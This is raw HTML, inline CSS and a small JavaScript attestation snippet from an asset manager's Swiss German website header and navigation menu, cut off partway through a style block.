				<div class="elementor-element elementor-element-7a58fe9 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="7a58fe9" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">var locationMatch = window.location.pathname.match(/\/([a-z]{2}|usoffshore)\/([a-z]{2})\/(professional|individual|institutional|accredited|non-accredited)/);
var country;
var language;
var investor;

if(typeof localStorage.getItem('ksys-attestation') !== 'undefined' &&
    localStorage.getItem('ksys-attestation') !== null) {
    var attestationData = JSON.parse(localStorage.getItem('ksys-attestation'));
}

if (locationMatch !== null) {
  var attestationActive = document.querySelector('[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="active"]');
  country = locationMatch[1];
  language = locationMatch[2];
  investor = locationMatch[3];
}

if (attestationActive !== "undefined" || attestationActive !== null) {
  if (typeof country !== "undefined" && country !== null) {
    attestationActive.setAttribute("data-input-country", country);
  }
  if (typeof investor !== "undefined" && investor !== null) {
    attestationActive.setAttribute("data-input-investor-type", investor);
  }
  if (typeof language !== "undefined" && language !== null) {
    attestationActive.setAttribute("data-input-language", language);
  }
}
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/ch/de/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1488" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1848">.elementor-1848 .elementor-element.elementor-element-8bd975b > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1848 .elementor-element.elementor-element-39d20b3.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1848 .elementor-element.elementor-element-39d20b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1848 .elementor-element.elementor-element-39d20b3 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1848 .elementor-element.elementor-element-39d20b3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1848 .elementor-element.elementor-element-39d20b3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1848 .elementor-element.elementor-element-39d20b3 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1848 .elementor-element.elementor-element-cb6a6af.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1848 .elementor-element.elementor-element-cb6a6af.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1848 .elementor-element.elementor-element-cb6a6af > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1848 .elementor-element.elementor-element-cb6a6af > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1848 .elementor-element.elementor-element-cb6a6af > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1848 .elementor-element.elementor-element-7bd29b1  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1848 .elementor-element.elementor-element-7bd29b1 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-7bd29b1{width:auto;max-width:auto;}.elementor-1848 .elementor-element.elementor-element-8bd975b:not(.elementor-motion-effects-element-type-background), .elementor-1848 .elementor-element.elementor-element-8bd975b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1848 .elementor-element.elementor-element-8bd975b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1848 .elementor-element.elementor-element-8bd975b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1848 .elementor-element.elementor-element-39d20b3{width:27.25%;}.elementor-1848 .elementor-element.elementor-element-cb6a6af{width:72.75%;}}</style><style id="elementor-post-3664">.elementor-3664 .elementor-element.elementor-element-3b1fefc > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3664 .elementor-element.elementor-element-82d547a.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3664 .elementor-element.elementor-element-82d547a.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3664 .elementor-element.elementor-element-82d547a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3664 .elementor-element.elementor-element-82d547a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-dec8dec img{height:528px;object-fit:cover;}.elementor-3664 .elementor-element.elementor-element-dec8dec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-625ce47 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3664 .elementor-element.elementor-element-625ce47 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3664 .elementor-element.elementor-element-2db9b92  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3664 .elementor-element.elementor-element-2db9b92 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-2db9b92{width:auto;max-width:auto;}.elementor-3664 .elementor-element.elementor-element-3b1fefc:not(.elementor-motion-effects-element-type-background), .elementor-3664 .elementor-element.elementor-element-3b1fefc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3664 .elementor-element.elementor-element-3b1fefc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3664 .elementor-element.elementor-element-3b1fefc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3664 .elementor-element.elementor-element-82d547a{width:27.25%;}.elementor-3664 .elementor-element.elementor-element-625ce47{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1673" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1673"><a href="https://www.redwheel.com/ch/de/professional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Über uns</span></div></div></a></li>
<li id="kurtosys-menu-item-1719" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1719"><a href="#" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Kompetenzen</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1848" class="elementor elementor-1848">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8bd975b mega-menu-base elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="8bd975b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-39d20b3 capabilities-menu-background-container capabilities-menu-background-container-default" data-id="39d20b3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cb6a6af" data-id="cb6a6af" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7bd29b1 elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="7bd29b1" data-element_type="widget" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-2186">.elementor-2186 .elementor-element.elementor-element-1eb324a0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2186 .elementor-element.elementor-element-1eb324a0 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2186 .elementor-element.elementor-element-4cecec1e .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2186 .elementor-element.elementor-element-4cecec1e > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2186 .elementor-element.elementor-element-328771db{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2186 .elementor-element.elementor-element-4d6a7dd5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-2186 .elementor-element.elementor-element-4d6a7dd5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-3534">.elementor-3534 .elementor-element.elementor-element-9b19792 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3534 .elementor-element.elementor-element-9b19792 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3534 .elementor-element.elementor-element-063dfec .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-3534 .elementor-element.elementor-element-063dfec > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-3534 .elementor-element.elementor-element-3252d55{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-3534 .elementor-element.elementor-element-f85cfb0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2187">.elementor-2187 .elementor-element.elementor-element-59f31ecd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2187 .elementor-element.elementor-element-59f31ecd > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2187 .elementor-element.elementor-element-5df28f3f .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2187 .elementor-element.elementor-element-5df28f3f > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2187 .elementor-element.elementor-element-76aff4d9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2187 .elementor-element.elementor-element-50be99fc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1851">.elementor-1851 .elementor-element.elementor-element-eef1718 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1851 .elementor-element.elementor-element-eef1718 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1851 .elementor-element.elementor-element-fdca63e .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1851 .elementor-element.elementor-element-fdca63e > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1851 .elementor-element.elementor-element-6e2b6ef{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1851 .elementor-element.elementor-element-e144a0a{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1852">.elementor-1852 .elementor-element.elementor-element-5974d9e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1852 .elementor-element.elementor-element-5974d9e > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1852 .elementor-element.elementor-element-a196acb .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1852 